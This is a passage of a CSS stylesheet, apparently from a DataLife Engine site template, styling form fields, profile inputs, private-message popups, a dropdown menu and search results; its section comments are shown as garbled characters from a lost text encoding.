	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 499px;
	height: 86px;
	border: 1px solid #e0e0e0;
}
.xfields input {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
}
.xfields select {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	height: 14px;
	border: 1px solid #e0e0e0;
}

/* ==================== �������������� ���� ������� ������������� */

.xprofile textarea {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 316px;
	height: 86px;
	border: 1px solid #e0e0e0;
}
.xprofile input {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(../images/dlet_field_o.gif);
	background-repeat: repeat-x;

	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
}

/* ==================== ������������ ��������� */ 

.pm_head {
	font-size: 12px;		/* ! */
	font-family: tahoma;	/* ! */ 
}
.pm_list {
	color: #757575;
}
.pm_list a {
	color: #4b73d4;
}

/* ==================== ���������� ���� */

#dropmenudiv {
	border: 1px solid #ffffff;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background-color: #6497ca;
	line-height: 20px;
	margin: 2px;
	filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	color: #ffffff;
	text-decoration: none;
	font-weight: bold;
}
#dropmenudiv a:hover { 
	/* hover background color */
	background-color: #fdd08b;
	color: #000000;
}

/* ==================== ����� ������������� */

.vote {
	color: #757575;
}

/* ==================== ����������� � ��������� ����� PM */

#newpm {
	position: absolute;
	height: 250px;
	width: 400px;
	padding: 4px;
	background-color: #fdfdfd;
	border: 1px solid #bbbbbb;
	font-family: verdana;
	line-height: 135%;
	filter: progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=4);
}
#newpmheader {
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 2px;
	height: 20px;
	color: #636363;
	font-weight: bold;
	background-color: #b2c7f1;
	font-family: verdana;
	cursor: move;
}
#newpm a {
	background: transparent;
	color: #4b73d4;
	text-decoration: none;
}
#newpm a:hover {
	background: transparent;
	color: #4b73d4;
	text-decoration: underline;
}

/* ==================== ������ �� ���������� �������������� ����� */

#attachment {
	color: #808080;
}

/* ==================== ����� �� ����� � ���������� ������ */

.search {
	color: #757575;
	text-decoration: none;
}
.textin {

		color: #757575;		/* ! */
		font-size: 11px;		/* ! */
		font-family: tahoma;	/* ! */
		background-image: url(../images/dlet_field_o.gif);
		background-repeat: repeat-x;
		border: 1px solid #e0e0e0;
	

	text-decoration: none;
}
.sresult  {
	text-align: justify;
	font-weight: normal;
	line-height: 16px;
	font-size: 12px;
	color: #757575;
}


/* ==================== ����� ����������� ����� ������ �� ����� */

	fieldset {
		border: 1px solid #e0e0e0;
		padding: 5px;
		text-align: left;
		font-size: 11px;		/* ! */
		font-family: tahoma;	/* ! */
	}
	